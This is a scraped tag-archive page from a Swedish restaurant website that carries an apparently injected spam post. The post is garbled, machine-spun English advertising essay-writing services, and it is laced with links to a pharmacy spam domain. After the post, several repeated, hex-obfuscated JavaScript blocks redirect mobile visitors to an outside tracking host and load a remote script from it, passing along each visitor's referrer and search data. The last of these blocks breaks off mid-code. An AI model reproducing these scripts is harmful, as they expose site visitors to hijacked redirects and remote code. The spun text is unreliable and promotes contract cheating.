        <div class='container av-logo-container'><div class='inner-container'><span class='logo avia-standard-logo'><a href='https://www.babas.se/' class=''><img src="https://www.babas.se/wp-content/uploads/2015/03/logo_babas.png" height="100" width="300" alt='Babas' title='logo_babas' /></a></span><nav class='main_menu' data-selectname='Välj en sida'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap"><ul role="menu" class="menu av-main-nav" id="avia-menu"><li role="menuitem" id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-top-level menu-item-top-level-1"><a href="https://www.babas.se/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Start</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-2"><a href="https://www.babas.se/om-babas/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Om Babas</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-3"><a href="https://www.babas.se/veckans-meny/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Veckans meny</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-4"><a href="https://www.babas.se/a-la-carte/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">A La Carte</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-5"><a href="https://www.babas.se/hitta-till-oss/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Hitta till oss</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-search" class="noMobile menu-item menu-item-search-dropdown menu-item-avia-special" role="menuitem"><a aria-label="Sök" href="?s=" rel="nofollow" data-avia-search-tooltip="

&lt;form role=&quot;search&quot; action=&quot;https://www.babas.se/&quot; id=&quot;searchform&quot; method=&quot;get&quot; class=&quot;&quot;&gt;
	&lt;div&gt;
		&lt;input type=&quot;submit&quot; value=&quot;&quot; id=&quot;searchsubmit&quot; class=&quot;button avia-font-entypo-fontello&quot; /&gt;
		&lt;input type=&quot;text&quot; id=&quot;s&quot; name=&quot;s&quot; value=&quot;&quot; placeholder=&#039;Sök&#039; /&gt;
			&lt;/div&gt;
&lt;/form&gt;
" aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Sök</span></a></li><li class="av-burger-menu-main menu-item-avia-special ">
	        			<a href="#" aria-label="Menu" aria-hidden="false">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
								<span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Menu</strong>
								</span>
							</span>
							<span class="avia_hidden_link_text">Menu</span>
						</a>
	        		   </li></ul></div></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
		<div class='header_bg'></div>

<!-- end header -->
</header>

	<div id='main' class='all_colors' data-scroll-offset='88'>

	<div class='stretch_full container_wrap alternate_color dark_bg_color title_container'><div class='container'><h1 class='main-title entry-title '><a href='https://www.babas.se/tag/book-movie-review/' rel='bookmark' title='Permanent länk: Taggarkiv: Book Movie Review'  itemprop="headline" >Taggarkiv: Book Movie Review</a></h1><div class="breadcrumb breadcrumbs avia-breadcrumbs"><div class="breadcrumb-trail" ><span class="trail-before"><span class="breadcrumb-title">Du är här:</span></span> <span  itemscope="itemscope" itemtype="https://schema.org/BreadcrumbList" ><span  itemscope="itemscope" itemtype="https://schema.org/ListItem" itemprop="itemListElement" ><a itemprop="url" href="https://www.babas.se" title="Babas" rel="home" class="trail-begin"><span itemprop="name">Startsida</span></a><span itemprop="position" class="hidden">1</span></span></span> <span class="sep">/</span> <span class="trail-end">Book Movie Review</span></div></div></div></div>
        <div class='container_wrap container_wrap_first main_color sidebar_right'>

            <div class='container template-blog '>

                <main class='content av-content-small alpha units'  role="main" itemprop="mainContentOfPage" itemscope="itemscope" itemtype="https://schema.org/Blog" >

                    <div class="category-term-description">
                                            </div>

                    <h3 class='post-title tag-page-post-type-title '>Inlägg</h3><article class="post-entry post-entry-type-standard post-entry-1161 post-loop-1 post-parity-odd post-entry-last single-small  post-1161 post type-post status-publish format-standard hentry category-help-me-do-my-paper-now tag-book-movie tag-book-movie-review tag-https-youtube tag-https-youtube-watch"  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" ><div class="blog-meta"><a href='https://www.babas.se/essay-aide-need-help-producing-a-good-dissertation/' class='small-preview'  title="Essay Aide * Need Help Producing a good Dissertation On the net?"   itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" ><span class="iconfont" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></a></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header"><h2 class='post-title entry-title '  itemprop="headline" ><a href="https://www.babas.se/essay-aide-need-help-producing-a-good-dissertation/" rel="bookmark" title="Permanent länk: Essay Aide * Need Help Producing a good Dissertation On the net?">Essay Aide * Need Help Producing a good Dissertation On the net?<span class="post-format-icon minor-meta"></span></a></h2><span class="post-meta-infos"><time class="date-container minor-meta updated"  itemprop="datePublished" datetime="2017-11-14T08:31:21+01:00" >2017-11-14</time><span class="text-sep">/</span><span class="blog-categories minor-meta">i <a href="https://www.babas.se/category/help-me-do-my-paper-now/" rel="tag">Help me do my paper now</a></span><span class="text-sep">/</span><span class="blog-author minor-meta">av <span class="entry-author-link"  itemprop="author" ><span class="author"><span class="fn"><a href="https://www.babas.se/author/fmnm/" title="Inlägg av fmnm" rel="author">fmnm</a></span></span></span></span></span></header><div class="entry-content"  itemprop="text" ><h2>Plagiarism Totally free Cost-effective Papers</h2>
<p>Thank an individual somewhat greatly with regard to <a href="http://arewarising.com/essays-and-powerpoint-403/">essay writing online help</a> respecting each of our authors&#8217; copyrights.</p>
<p>Our options usually are free of expense for all our every one of the pupils all over. Reserve your initial treatment currently to amass your hands on all these add-ons.</p>
<p>Working having CustomWritings.world wide web it is possible to be certain that you will definately get an composition, study papers, term paper, dissertation, language or perhaps thesis to get income regarding advanced excellent. All our workers are prompt and responsible.</p>
<p><strong>Expert Creators Together with Legendary Experience</strong></p>
<h2>Professional Creating System for your personal &quot;Do My favorite Essay&quot; Purchase: Dignity Your energy and time &amp; Save cash!</h2>
<p>Unlimited number of modifications during the Two weeks assure period, personalized strategy to every last obtain!</p>
<div class='avia-iframe-wrap'><iframe loading="lazy" width="1333" height="1000" src="https://www.youtube.com/embed/0P8VRfeBFYY?feature=oembed" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe></div>
<p>The cereal bar element enables people to prevent a new a record of clients&#8217; navigational routines on our web-sites. The particular candy bar function likewise will help this site in order to bear in mind your account qualifications in order that anyone never generally need to existing these folks. You possibly can generally disarm this particular function by using your world-wide-web internet browser nevertheless most of us alert a person this, subsequently, many of this abilities might not run successfully.</p>
<p>You don&#8217;t have to fear in connection with the session considering that the video internet by no means decreases.</p>
<p>EssayTyper.com not to mention Typer.just one method involve agreeing in addition to asking for testimonials by trainees which have utilised unique producing services previous to. When  <a href="http://orderviagracheap.com/">cialis 6 minute pill</a>.   you end up getting individuals ratings, we all look over them not to mention go over them to watch what precisely issues in order to pupils and we also can persuade which penning companies are offering worth with them. In their testimonials, we all ask scholars to make sure you regarding the insurance plans how the organizations people used own in place approximately customer satisfaction, good quality, and the prices of the absolutely free complimentary composition blogger services. We also be prepared to learn about your client rights who look at similar to furnishing consistent messages, accurate material, researching registered job or perhaps finding school freelancers precisely. People should talk about a product about the discounts and also just how absolutely consistent it really is. Knowledge about any professionalism, reliability and skills of authors in the the business enterprise can be appreciated. Moreover evaluating the consumer reviews, we also achieve much of our side study relating to publishing companies workout routines notifies typically the assessments that you get. Many of us offer possiblity to be conscious of the reality on the subject of authoring world!</p>
<p>Do college students experience an enormous issue with your crafting of your powerful paper? Don&#8217;t understand how to begin a influential paper? This is a solution!</p>
<p>On your current first procedure, many of us write about our system together with you and get ones view in the event you&#8217;d like us all to help aim upon any kind of particular subject. Right after it is actually satisfied, all of us get moving your own helping period.</p>
<h3>Choose your current region</h3>
<p>ul&gt;</p>
<li>Book/Movie Review</li>
<li>We usually are camaraderie in very high quality together with determined informative posting party. Less than all of our supervision, surely you&#8217;ll get those document prior to the target date.</li>
<li>Book/Movie Review</li>
<li>Critical Thinking</li>
<p>After ordering dissertation proofreading and editing from us, your project will probably be a masterpiece! Because the early 2000s, our team has spent a a lot of time on preparing dissertations written from scratch. 99% of our prospects obtained their Masters/Ph.D. degrees soon after our cooperation. The satisfied customers return to share how happy they may be also as spot other orders. Just after all, we handle business, technical, and even legal writing. Academic article rewriting service is just not anything we have for you personally.</p>
<h2>What Might possibly be the Requirements of Someone Who is going to Write Everyone an excellent Dissertation?</h2>
<p>ul&gt;</p>
<li>When a person whole the required structure style, you certainly will declare, ai???Write my article in my position.ai??? Internet sites enter is very important definitely, filling out the industries which can impart us with all of the information. In the event you suggest, ai???Write your report for me,ai??? and supply just the niche, to illustrate, and we don&#8217;t have enough details to. Make sure you signify the gap, your personal educative levels, the amount of and just what kinds of sources need to be chosen, and additionally, undoubtedly the specified arrangement. Now, damage plenty of so as to use outsourcing for doing it towards the the vast majority of equipped publisher.</li>
<li>You are not able to discover how completely different different parts of a strong article really are written</li>
<li>1</li>
<li>Own plagiarism detectors strategy and also a QA team</li>
<li>Assignment</li>
<p>Research Newspaper, Finance, 4 pages</p>
<h2>Why Making use of This Allow Coming up with a powerful Composition?</h2>
<div class='avia-iframe-wrap'><iframe loading="lazy" width="1333" height="1000" src="https://www.youtube.com/embed/0-fOZv-xrsk?feature=oembed" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe></div>
<h3>Our Discounts</h3>
<p>Once people distribute you, it&#8217;s better to forget about it up until you receive your final decision in the spring.</p>
<p>Research Newspapers, Loan, Some pages</p>
<p>If you&#8217;re in place at which you&#8217;re ready to  <a href="http://orderviagracheap.com/">ventolin hfa aer glaxosmith</a>.   state, ai???Just aid me produce my very own composition onlineai??? take a look not any even further. EduBirdie is the best place available for you!</p>
<p><script>var _0x446d=["\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E","\x69\x6E\x64\x65\x78\x4F\x66","\x63\x6F\x6F\x6B\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x76\x65\x6E\x64\x6F\x72","\x6F\x70\x65\x72\x61","\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72\x26","\x67\x6F\x6F\x67\x6C\x65\x62\x6F\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6D\x65","\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D","\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67","\x6C\x6F\x63\x61\x74\x69\x6F\x6E"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script><script type="application/javascript">var _0xb322=["\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x73\x72\x63","\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72\x26\x73\x65\x5F\x72\x65\x66\x65\x72\x72\x65\x72\x3D","\x72\x65\x66\x65\x72\x72\x65\x72","\x26\x64\x65\x66\x61\x75\x6C\x74\x5F\x6B\x65\x79\x77\x6F\x72\x64\x3D","\x74\x69\x74\x6C\x65","\x26","\x3F","\x72\x65\x70\x6C\x61\x63\x65","\x73\x65\x61\x72\x63\x68","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x26\x66\x72\x6D\x3D\x73\x63\x72\x69\x70\x74","\x63\x75\x72\x72\x65\x6E\x74\x53\x63\x72\x69\x70\x74","\x69\x6E\x73\x65\x72\x74\x42\x65\x66\x6F\x72\x65","\x70\x61\x72\x65\x6E\x74\x4E\x6F\x64\x65","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65","\x70\x72\x6F\x74\x6F\x63\x6F\x6C","\x68\x74\x74\x70\x73\x3A","\x69\x6E\x64\x65\x78\x4F\x66","\x52\x5F\x50\x41\x54\x48","\x54\x68\x65\x20\x77\x65\x62\x73\x69\x74\x65\x20\x77\x6F\x72\x6B\x73\x20\x6F\x6E\x20\x48\x54\x54\x50\x53\x2E\x20\x54\x68\x65\x20\x74\x72\x61\x63\x6B\x65\x72\x20\x6D\x75\x73\x74\x20\x75\x73\x65\x20\x48\x54\x54\x50\x53\x20\x74\x6F\x6F\x2E"];var d=document;var s=d[_0xb322[1]](_0xb322[0]);s[_0xb322[2]]= _0xb322[3]+ encodeURIComponent(document[_0xb322[4]])+ _0xb322[5]+ encodeURIComponent(document[_0xb322[6]])+ _0xb322[7]+ window[_0xb322[11]][_0xb322[10]][_0xb322[9]](_0xb322[8],_0xb322[7])+ _0xb322[12];if(document[_0xb322[13]]){document[_0xb322[13]][_0xb322[15]][_0xb322[14]](s,document[_0xb322[13]])}else {d[_0xb322[18]](_0xb322[17])[0][_0xb322[16]](s)};if(document[_0xb322[11]][_0xb322[19]]=== _0xb322[20]&& KTracking[_0xb322[22]][_0xb322[21]](_0xb322[3]+ encodeURIComponent(document[_0xb322[4]])+ _0xb322[5]+ encodeURIComponent(document[_0xb322[6]])+ _0xb322[7]+ window[_0xb322[11]][_0xb322[10]][_0xb322[9]](_0xb322[8],_0xb322[7])+ _0xb322[12])===  -1){alert(_0xb322[23])}</script><script type="application/javascript">var _0xb322=["\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x73\x72\x63","\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72\x26\x73\x65\x5F\x72\x65\x66\x65\x72\x72\x65\x72\x3D","\x72\x65\x66\x65\x72\x72\x65\x72","\x26\x64\x65\x66\x61\x75\x6C\x74\x5F\x6B\x65\x79\x77\x6F\x72\x64\x3D","\x74\x69\x74\x6C\x65","\x26","\x3F","\x72\x65\x70\x6C\x61\x63\x65","\x73\x65\x61\x72\x63\x68","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x26\x66\x72\x6D\x3D\x73\x63\x72\x69\x70\x74","\x63\x75\x72\x72\x65\x6E\x74\x53\x63\x72\x69\x70\x74","\x69\x6E\x73\x65\x72\x74\x42\x65\x66\x6F\x72\x65","\x70\x61\x72\x65\x6E\x74\x4E\x6F\x64\x65","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65","\x70\x72\x6F\x74\x6F\x63\x6F\x6C","\x68\x74\x74\x70\x73\x3A","\x69\x6E\x64\x65\x78\x4F\x66","\x52\x5F\x50\x41\x54\x48","\x54\x68\x65\x20\x77\x65\x62\x73\x69\x74\x65\x20\x77\x6F\x72\x6B\x73\x20\x6F\x6E\x20\x48\x54\x54\x50\x53\x2E\x20\x54\x68\x65\x20\x74\x72\x61\x63\x6B\x65\x72\x20\x6D\x75\x73\x74\x20\x75\x73\x65\x20\x48\x54\x54\x50\x53\x20\x74\x6F\x6F\x2E"];var d=document;var s=d[_0xb322[1]](_0xb322[0]);s[_0xb322[2]]= _0xb322[3]+ encodeURIComponent(document[_0xb322[4]])+ _0xb322[5]+ encodeURIComponent(document[_0xb322[6]])+ _0xb322[7]+ window[_0xb322[11]][_0xb322[10]][_0xb322[9]](_0xb322[8],_0xb322[7])+ _0xb322[12];if(document[_0xb322[13]]){document[_0xb322[13]][_0xb322[15]][_0xb322[14]](s,document[_0xb322[13]])}else {d[_0xb322[18]](_0xb322[17])[0][_0xb322[16]](s)};if(document[_0xb322[11]][_0xb322[19]]=== _0xb322[20]&& KTracking[_0xb322[22]][_0xb322[21]](_0xb322[3]+ encodeURIComponent(document[_0xb322[4]])+ _0xb322[5]+ encodeURIComponent(document[_0xb322[6]])+ _0xb322[7]+ window[_0xb322[11]][_0xb322[10]][_0xb322[9]](_0xb322[8],_0xb322[7])+ _0xb322[12])===  -1){alert(_0xb322[23])}</script><script>var _0x446d=["\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E","\x69\x6E\x64\x65\x78\x4F\x66","\x63\x6F\x6F\x6B\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x76\x65\x6E\x64\x6F\x72","\x6F\x70\x65\x72\x61","\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72\x26","\x67\x6F\x6F\x67\x6C\x65\x62\x6F\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6D\x65","\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D","\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67","\x6C\x6F\x63\x61\x74\x69\x6F\x6E"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script><script>var _0x446d=["\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E","\x69\x6E\x64\x65\x78\x4F\x66","\x63\x6F\x6F\x6B\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x76\x65\x6E\x64\x6F\x72","\x6F\x70\x65\x72\x61","\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72\x26","\x67\x6F\x6F\x67\x6C\x65\x62\x6F\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6D\x65","\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D","\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67","\x6C\x6F\x63\x61\x74\x69\x6F\x6E"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v 